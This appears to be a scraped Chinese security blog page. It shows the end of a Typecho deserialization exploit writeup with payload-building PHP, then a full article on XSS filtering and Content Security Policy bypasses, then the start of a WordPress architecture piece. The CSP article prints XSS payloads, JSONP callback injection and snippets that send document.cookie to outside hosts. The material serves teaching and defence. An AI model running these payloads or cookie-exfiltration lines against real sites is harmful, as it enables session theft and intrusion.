class="L1"><code></code></li><li class="L2"><code><span class="pln">$x </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Typecho_Feed</span><span class="pun">();</span></code></li><li class="L3"><code><span class="pln">$a </span><span class="pun">=</span><span class="pln"> array</span><span class="pun">(</span></code></li><li class="L4"><code><span class="pln"> </span><span class="str">'host'</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> </span><span class="str">'localhost'</span><span class="pun">,</span></code></li><li class="L5"><code><span class="pln"> </span><span class="str">'user'</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> </span><span class="str">'xxxxxx'</span><span class="pun">,</span></code></li><li class="L6"><code><span class="pln"> </span><span class="str">'charset'</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> </span><span class="str">'utf8'</span><span class="pun">,</span></code></li><li class="L7"><code><span class="pln"> </span><span class="str">'port'</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> </span><span class="str">'3306'</span><span class="pun">,</span></code></li><li class="L8"><code><span class="pln"> </span><span class="str">'database'</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> </span><span class="str">'typecho'</span><span class="pun">,</span></code></li><li class="L9"><code><span class="pln"> </span><span class="str">'adapter'</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> $x</span><span class="pun">,</span></code></li><li class="L0"><code><span class="pln"> </span><span class="str">'prefix'</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> </span><span class="str">'typecho_'</span></code></li><li class="L1"><code><span class="pun">);</span></code></li><li class="L2"><code><span class="pln">echo urlencode</span><span class="pun">(</span><span class="pln">base64_encode</span><span class="pun">(</span><span class="pln">serialize</span><span class="pun">(</span><span class="pln">$a</span><span class="pun">)));</span></code></li><li class="L3"><code><span class="pun">?></span></code></li></ol>0x05 Reference

-

[1] Typecho官网

-

[2] Typecho github链接

-

[3] Typecho 官方补丁

- [4] Typecho install.php 反序列化导致任意代码执行

0x06 后记

我们在10月25日收到p0的漏洞分析投稿http://p0sec.net/index.php/archives/114//http://p0sec.net/index.php/archives/114/,与我们撞洞了,这里一并表示感谢。

没有评论 -

-

前端防御从入门到弃坑–CSP变迁

作者:LoRexxar’@知道创宇404实验室

0x01 前端防御的开始

对于一个基本的XSS漏洞页面,它发生的原因往往是从用户输入的数据到输出没有有效的过滤,就比如下面的这个范例代码。

1<ol class="linenums"><li class="L0"><code><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code><span class="pln">$a </span><span class="pun">=</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'a'</span><span class="pun">];</span></code></li><li class="L2"><code><span class="pln">echo $a</span><span class="pun">;</span></code></li></ol>对于这样毫无过滤的页面,我们可以使用各种方式来构造一个xss漏洞利用。

1<ol class="linenums"><li class="L0"><code><span class="pln">a</span><span class="pun">=<</span><span class="pln">script</span><span class="pun">></span><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)</</span><span class="pln">script</span><span class="pun">></span></code></li><li class="L1"><code><span class="pln">a</span><span class="pun">=<</span><span class="pln">img</span><span class="pun">/</span><span class="pln">src</span><span class="pun">=</span><span class="lit">1</span><span class="pun">/</span><span class="pln">onerror</span><span class="pun">=</span><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)></span></code></li><li class="L2"><code><span class="pln">a</span><span class="pun">=<</span><span class="pln">svg</span><span class="pun">/</span><span class="pln">onload</span><span class="pun">=</span><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)></span></code></li></ol>对于这样的漏洞点来说,我们通常会使用htmlspecialchars函数来过滤输入,这个函数会处理5种符号。

1<ol class="linenums"><li class="L0"><code><span class="pun">&</span><span class="pln"> </span><span class="pun">(</span><span class="pln">AND</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> </span><span class="pun">&</span><span class="pln">amp</span><span class="pun">;</span></code></li><li class="L1"><code><span class="str">" (双引号) => &quot; (当ENT_NOQUOTES没有设置的时候) </span></code></li><li class="L2"><code><span class="str">' (单引号) => ' (当ENT_QUOTES设置) </span></code></li><li class="L3"><code><span class="str">< (小于号) => &lt; </span></code></li><li class="L4"><code><span class="str">> (大于号) => &gt;</span></code></li></ol>一般意义来说,对于上面的页面来说,这样的过滤可能已经足够了,但是很多时候场景永远比想象的更多。

1<ol class="linenums"><li class="L0"><code><span class="tag"><a</span><span class="pln"> </span><span class="atn">href</span><span class="pun">=</span><span class="atv">"{输入点}"</span><span class="tag">></span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="tag"><div</span><span class="pln"> </span><span class="atn">style</span><span class="pun">=</span><span class="atv">"</span><span class="pun">{输入点}</span><span class="atv">"</span><span class="tag">></span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="tag"><img</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"{输入点}"</span><span class="tag">></span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="tag"><img</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">{输入点}</span><span class="tag">></span><span class="pln">(没有引号)</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="tag"><script></span><span class="pun">{输入点}</span><span class="tag"></script></span></code></li></ol>对于这样的场景来说,上面的过滤已经没有意义了,尤其输入点在script标签里的情况,刚才的防御方式可以说是毫无意义。

一般来说,为了能够应对这样的xss点,我们会使用更多的过滤方式。

首先是肯定对于符号的过滤,为了能够应对各种情况,我们可能需要过滤下面这么多符号

1<ol class="linenums"><li class="L0"><code><span class="pun">%</span><span class="pln"> </span><span class="pun">*</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="pun">,</span><span class="pln"> </span><span class="pun">–</span><span class="pln"> </span><span class="pun">/</span><span class="pln"> </span><span class="pun">;</span><span class="pln"> </span><span class="pun"><</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="pun">></span><span class="pln"> </span><span class="pun">^</span><span class="pln"> </span><span class="pun">|</span><span class="pln"> </span><span class="str">`</span></code></li></ol>但事实上过度的过滤符号严重影响了用户正常的输入,这也是这种过滤使用非常少的原因。

大部分人都会选择使用htmlspecialchars+黑名单的过滤方法

1<ol class="linenums"><li class="L0"><code><span class="pln">on\w</span><span class="pun">+=</span></code></li><li class="L1"><code><span class="pln">script</span></code></li><li class="L2"><code><span class="pln">svg</span></code></li><li class="L3"><code><span class="pln">iframe</span></code></li><li class="L4"><code><span class="pln">link</span></code></li><li class="L5"><code><span class="pun">…</span></code></li></ol>这样的过滤方式如果做的足够好,看上去也没什么问题,但回忆一下我们曾见过的那么多XSS漏洞,大多数漏洞的产生点,都是过滤函数忽略的地方。

那么,是不是有一种更底层的防御方式,可以从浏览器的层面来防御漏洞呢?

CSP就这样诞生了…

0x02 CSP(Content Security Policy)

Content Security Policy (CSP)内容安全策略,是一个附加的安全层,有助于检测并缓解某些类型的攻击,包括跨站脚本(XSS)和数据注入攻击。

CSP的特点就是他是在浏览器层面做的防护,是和同源策略同一级别,除非浏览器本身出现漏洞,否则不可能从机制上绕过。

CSP只允许被认可的JS块、JS文件、CSS等解析,只允许向指定的域发起请求。

一个简单的CSP规则可能就是下面这样



1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' https://lorexxar.cn;"</span><span class="pun">);</span></code></li></ol>其中的规则指令分很多种,每种指令都分管浏览器中请求的一部分。



每种指令都有不同的配置

简单来说,针对不同来源,不同方式的资源加载,都有相应的加载策略。

我们可以说,如果一个站点有足够严格的CSP规则,那么XSS or CSRF就可以从根源上被防止。

但事实真的是这样吗?

0x03 CSP Bypass

CSP可以很严格,严格到甚至和很多网站的本身都想相冲突。

为了兼容各种情况,CSP有很多松散模式来适应各种情况。

在便利开发者的同时,很多安全问题就诞生了。

CSP对前端攻击的防御主要有两个:

1、限制js的执行。

2、限制对不可信域的请求。接下来的多种Bypass手段也是围绕这两种的。

1

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self '; script-src * "</span><span class="pun">);</span></code></li></ol>天才才能写出来的CSP规则,可以加载任何域的js

1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"http://lorexxar.cn/evil.js"</span><span class="tag">></script></span></code></li></ol>随意开火

2

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' "</span><span class="pun">);</span></code></li></ol>最普通最常见的CSP规则,只允许加载当前域的js。

站内总会有上传图片的地方,如果我们上传一个内容为js的图片,图片就在网站的当前域下了。

1<ol class="linenums"><li class="L0"><code class="lang-test.jpg"><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">);</span><span class="com">//</span></code></li></ol>直接加载图片就可以了

1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">'upload/test.js'</span><span class="tag">></script></span></code></li></ol>3

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">" Content-Security-Policy: default-src 'self '; script-src http://127.0.0.1/static/ "</span><span class="pun">);</span></code></li></ol>当你发现设置self并不安全的时候,可能会选择把静态文件的可信域限制到目录,看上去好像没什么问题了。

但是如果可信域内存在一个可控的重定向文件,那么CSP的目录限制就可以被绕过。

假设static目录下存在一个302文件

1<ol class="linenums"><li class="L0"><code><span class="typ">Static</span><span class="pun">/</span><span class="lit">302.php</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="pun"><?</span><span class="pln">php </span><span class="typ">Header</span><span class="pun">(</span><span class="str">"location: "</span><span class="pun">.</span><span class="pln">$_GET</span><span class="pun">[</span><span class="str">'url'</span><span class="pun">])?></span></code></li></ol>像刚才一样,上传一个test.jpg

然后通过302.php跳转到upload目录加载js就可以成功执行1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"static/302.php?url=upload/test.jpg"</span><span class="tag">></span></code></li></ol>4

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' "</span><span class="pun">);</span></code></li></ol>CSP除了阻止不可信js的解析以外,还有一个功能是组织向不可信域的请求。

在上面的CSP规则下,如果我们尝试加载外域的图片,就会被阻止

1<ol class="linenums"><li class="L0"><code><span class="tag"><img</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"http://lorexxar.cn/1.jpg"</span><span class="tag">></span><span class="pln"> -> 阻止</span></code></li></ol>在CSP的演变过程中,难免就会出现了一些疏漏

1<ol class="linenums"><li class="L0"><code><span class="tag"><link</span><span class="pln"> </span><span class="atn">rel</span><span class="pun">=</span><span class="atv">"prefetch"</span><span class="pln"> </span><span class="atn">href</span><span class="pun">=</span><span class="atv">"http://lorexxar.cn"</span><span class="tag">></span><span class="pln"> (H5预加载)(only chrome)</span></code></li><li class="L1"><code><span class="tag"><link</span><span class="pln"> </span><span class="atn">rel</span><span class="pun">=</span><span class="atv">"dns-prefetch"</span><span class="pln"> </span><span class="atn">href</span><span class="pun">=</span><span class="atv">"http://lorexxar.cn"</span><span class="tag">></span><span class="pln"> (DNS预加载)</span></code></li></ol>在CSP1.0中,对于link的限制并不完整,不同浏览器包括chrome和firefox对CSP的支持都不完整,每个浏览器都维护一份包括CSP1.0、部分CSP2.0、少部分CSP3.0的CSP规则。

5

无论CSP有多么严格,但你永远都不知道会写出什么样的代码。

下面这一段是Google团队去年一份关于CSP的报告中的一份范例代码

1<ol class="linenums"><li class="L0"><code><span class="com">// <input id="cmd" value="alert,safe string"></span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="kwd">var</span><span class="pln"> array </span><span class="pun">=</span><span class="pln"> document</span><span class="pun">.</span><span class="pln">getElementById</span><span class="pun">(</span><span class="str">'cmd'</span><span class="pun">).</span><span class="pln">value</span><span class="pun">.</span><span class="pln">split</span><span class="pun">(</span><span class="str">','</span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln">window</span><span class="pun">[</span><span class="pln">array</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]].</span><span class="pln">apply</span><span class="pun">(</span><span class="kwd">this</span><span class="pun">,</span><span class="pln"> array</span><span class="pun">.</span><span class="pln">slice</span><span class="pun">(</span><span class="lit">1</span><span class="pun">));</span></code></li></ol>机缘巧合下,你写了一段执行输入字符串的js。



事实上,很多现代框架都有这样的代码,从既定的标签中解析字符串当作js执行。

1<ol class="linenums"><li class="L0"><code><span class="pln">angularjs</span><span class="pun">甚至有一个</span><span class="pln">ng</span><span class="pun">-</span><span class="pln">csp</span><span class="pun">标签来完全兼容</span><span class="pln">csp</span><span class="pun">,在</span><span class="pln">csp</span><span class="pun">存在的情况下也能顺利执行。</span></code></li></ol>对于这种情况来说,CSP就毫无意义了

6

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' "</span><span class="pun">);</span></code></li></ol>或许你的站内并没有这种问题,但你可能会使用jsonp来跨域获取数据,现代很流行这种方式。

但jsonp本身就是CSP的克星,jsonp本身就是处理跨域问题的,所以它一定在可信域中。

1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span></code></li><li class="L1"><code><span class="atn">src</span><span class="pun">=</span><span class="atv">"/path/jsonp?callback=alert(document.domain)//"</span><span class="tag">></span></code></li><li class="L2"><code><span class="tag"></script></span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="pln">/* API response */</span></code></li><li class="L5"><code><span class="pln">alert(document.domain);//{"var": "data", ...});</span></code></li></ol>这样你就可以构造任意js,即使你限制了callback只获取

\w+的数据,部分js仍然可以执行,配合一些特殊的攻击手段和场景,仍然有危害发生。唯一的办法是返回类型设置为json格式。

7

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' "</span><span class="pun">);</span></code></li></ol>比起刚才的CSP规则来说,这才是最最普通的CSP规则。

unsafe-inline是处理内联脚本的策略,当CSP中制定script-src允许内联脚本的时候,页面中直接添加的脚本就可以被执行了。

1<ol class="linenums"><li class="L0"><code><span class="tag"><script></span></code></li><li class="L1"><code><span class="pln">js code</span><span class="pun">;</span><span class="pln"> </span><span class="com">//在unsafe-inline时可以执行</span></code></li><li class="L2"><code><span class="tag"></script></span></code></li></ol>既然我们可以任意执行js了,剩下的问题就是怎么绕过对可信域的限制。

1 js生成link prefetch

第一种办法是通过js来生成link prefetch

1<ol class="linenums"><li class="L0"><code><span class="kwd">var</span><span class="pln"> n0t </span><span class="pun">=</span><span class="pln"> document</span><span class="pun">.</span><span class="pln">createElement</span><span class="pun">(</span><span class="str">"link"</span><span class="pun">);</span></code></li><li class="L1"><code><span class="pln">n0t</span><span class="pun">.</span><span class="pln">setAttribute</span><span class="pun">(</span><span class="str">"rel"</span><span class="pun">,</span><span class="pln"> </span><span class="str">"prefetch"</span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln">n0t</span><span class="pun">.</span><span class="pln">setAttribute</span><span class="pun">(</span><span class="str">"href"</span><span class="pun">,</span><span class="pln"> </span><span class="str">"//ssssss.com/?"</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> document</span><span class="pun">.</span><span class="pln">cookie</span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln">document</span><span class="pun">.</span><span class="pln">head</span><span class="pun">.</span><span class="pln">appendChild</span><span class="pun">(</span><span class="pln">n0t</span><span class="pun">);</span></code></li></ol>这种办法只有chrome可以用,但是意外的好用。

2 跳转 跳转 跳转

在浏览器的机制上, 跳转本身就是跨域行为

1<ol class="linenums"><li class="L0"><code><span class="tag"><script></span><span class="pln">location</span><span class="pun">.</span><span class="pln">href</span><span class="pun">=</span><span class="pln">http</span><span class="pun">:</span><span class="com">//lorexxar.cn?a+document.cookie</span><span class="tag"></script></span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="tag"><script></span><span class="pln">windows</span><span class="pun">.</span><span class="pln">open</span><span class="pun">(</span><span class="pln">http</span><span class="pun">:</span><span class="com">//lorexxar.cn?a=+document.cooke)</span><span class="tag"></script></span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="tag"><meta</span><span class="pln"> </span><span class="atn">http-equiv</span><span class="pun">=</span><span class="atv">"refresh"</span><span class="pln"> </span><span class="atn">content</span><span class="pun">=</span><span class="atv">"5;http://lorexxar.cn?c=[cookie]"</span><span class="tag">></span></code></li></ol>通过跨域请求,我们可以把我们想要的各种信息传出

3 跨域请求

在浏览器中,有很多种请求本身就是跨域请求,其中标志就是href。

1<ol class="linenums"><li class="L0"><code><span class="kwd">var</span><span class="pln"> a</span><span class="pun">=</span><span class="pln">document</span><span class="pun">.</span><span class="pln">createElement</span><span class="pun">(</span><span class="str">"a"</span><span class="pun">);</span></code></li><li class="L1"><code><span class="pln">a</span><span class="pun">.</span><span class="pln">href</span><span class="pun">=</span><span class="str">'http://xss.com/?cookie='</span><span class="pun">+</span><span class="pln">escape</span><span class="pun">(</span><span class="pln">document</span><span class="pun">.</span><span class="pln">cookie</span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln">a</span><span class="pun">.</span><span class="pln">click</span><span class="pun">();</span></code></li></ol>包括表单的提交,都是跨域请求

0x04 CSP困境以及升级

在CSP正式被提出作为减轻XSS攻击的手段之后,几年内不断的爆出各种各样的问题。

2016年12月Google团队发布了关于CSP的调研文章《CSP is Dead, Long live CSP》

https://static.googleusercontent.com/media/research.google.com/en//pubs/archive/45542.pdf



Google团队利用他们强大的搜索引擎库,分析了超过160w台主机的CSP部署方式,他们发现。

加载脚本最常列入白名单的有15个域,其中有14个不安全的站点,因此有75.81%的策略因为使用了了脚本白名单,允许了攻击者绕过了CSP。总而言之,我们发现尝试限制脚本执行的策略中有94.68%是无效的,并且99.34%具有CSP的主机制定的CSP策略对xss防御没有任何帮助。

在paper中,Google团队正式提出了两种以前被提出的CSP种类。

1、nonce script CSP

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'nonce-{random-str}' "</span><span class="pun">);</span></code></li></ol>动态的生成nonce字符串,只有包含nonce字段并字符串相等的script块可以被执行。

1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span><span class="pln"> </span><span class="atn">nonce</span><span class="pun">=</span><span class="atv">"{random-str}"</span><span class="tag">></span><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)</span><span class="tag"></script></span></code></li></ol>这个字符串可以在后端实现,每次请求都重新生成,这样就可以无视哪个域是可信的,只要保证所加载的任何资源都是可信的就可以了。

1<ol class="linenums"><li class="L0"><code><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="typ">Header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: script-src 'nonce-"</span><span class="pun">.</span><span class="pln">$random</span><span class="pun">.</span><span class="str">" '"");</span></code></li><li class="L3"><code><span class="pun">?></span></code></li><li class="L4"><code><span class="pln"><script nonce="</span><span class="pun"><?</span><span class="pln">php echo $random</span><span class="pun">?></span><span class="pln">"></span></code></li></ol>2、strict-dynamic

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'strict-dynamic' "</span><span class="pun">);</span></code></li></ol>SD意味着可信js生成的js代码是可信的。

这个CSP规则主要是用来适应各种各样的现代前端框架,通过这个规则,可以大幅度避免因为适应框架而变得松散的CSP规则。

Google团队提出的这两种办法,希望通过这两种办法来适应各种因为前端发展而出现的CSP问题。

但攻与防的变迁永远是交替升级的。

1、nonce script CSP Bypass

2016年12月,在Google团队提出nonce script CSP可以作为新的CSP趋势之后,圣诞节Sebastian Lekies提出了nonce CSP的致命缺陷。

Nonce CSP对纯静态的dom xss简直没有防范能力

http://sirdarckcat.blogspot.jp/2016/12/how-to-bypass-csp-nonces-with-dom-xss.html

Web2.0时代的到来让前后台交互的情况越来越多,为了应对这种情况,现代浏览器都有缓存机制,但页面中没有修改或者不需要再次请求后台的时候,浏览器就会从缓存中读取页面内容。

从location.hash就是一个典型的例子

如果JS中存在操作location.hash导致的xss,那么这样的攻击请求不会经过后台,那么nonce后的随机值就不会刷新。

这样的CSP Bypass方式我曾经出过ctf题目,详情可以看

https://lorexxar.cn/2017/05/16/nonce-bypass-script/

除了最常见的location.hash,作者还提出了一个新的攻击方式,通过CSS选择器来读取页面内容。

1<ol class="linenums"><li class="L0"><code><span class="pun">*[</span><span class="pln">attribute</span><span class="pun">^=</span><span class="str">"a"</span><span class="pun">]{</span><span class="pln">background</span><span class="pun">:</span><span class="pln">url</span><span class="pun">(</span><span class="str">"record?match=a"</span><span class="pun">)}</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pun">*[</span><span class="pln">attribute</span><span class="pun">^=</span><span class="str">"b"</span><span class="pun">]{</span><span class="pln">background</span><span class="pun">:</span><span class="pln">url</span><span class="pun">(</span><span class="str">"record?match=b"</span><span class="pun">)}</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pun">*[</span><span class="pln">attribute</span><span class="pun">^=</span><span class="str">"c"</span><span class="pun">]{</span><span class="pln">background</span><span class="pun">:</span><span class="pln">url</span><span class="pun">(</span><span class="str">"record?match=c"</span><span class="pun">)}</span><span class="pln"> </span><span class="pun">[...]</span></code></li></ol>当匹配到对应的属性,页面就会发出相应的请求。

页面只变化了CSS,纯静态的xss。

CSP无效。

2、strict-dynamic Bypass

2017年7月 Blackhat,Google团队提出了全新的攻击方式Script Gadgets。

1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'strict-dynamic' "</span><span class="pun">);</span></code></li></ol>Strict-dynamic的提出正是为了适应现代框架

但Script Gadgets正是现代框架的特性

Script Gadgets

一种类似于短标签的东西,在现代的js框架中四处可见1<ol class="linenums"><li class="L0"><code><span class="typ">For</span><span class="pln"> example</span><span class="pun">:</span></code></li><li class="L1"><code><span class="typ">Knockout</span><span class="pun">.</span><span class="pln">js</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pun"><</span><span class="pln">div data</span><span class="pun">-</span><span class="pln">bind</span><span class="pun">=</span><span class="str">"value: 'foo'"</span><span class="pun">></</span><span class="pln">div</span><span class="pun">></span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="typ">Eval</span><span class="pun">(</span><span class="str">"foo"</span><span class="pun">)</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="pun"><</span><span class="pln">div data</span><span class="pun">-</span><span class="pln">bind</span><span class="pun">=</span><span class="str">"value: alert(1)"</span><span class="pun">></</span><span class="pln">dib</span><span class="pun">></span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="pln">bypass</span></code></li></ol>Script Gadgets本身就是动态生成的js,所以对新型的CSP几乎是破坏式的Bypass。

0x05 写在最后

说了一大堆,黑名单配合CSP仍然是最靠谱的防御方式。

但,防御没有终点…

0x06 ref

-

WordPress安全架构分析

作者:LoRexxar’@知道创宇404实验室

0x01 前言

WordPress是一个以PHP和MySQL为平台的自由开源的博客软件和内容管理系统。WordPress具有插件架构和模板系统。Alexa排行前100万的网站中有超过16.7%的网站使用WordPress。到了2011年8月,约22%的新网站采用了WordPress。WordPress是目前因特网上最流行的博客系统。

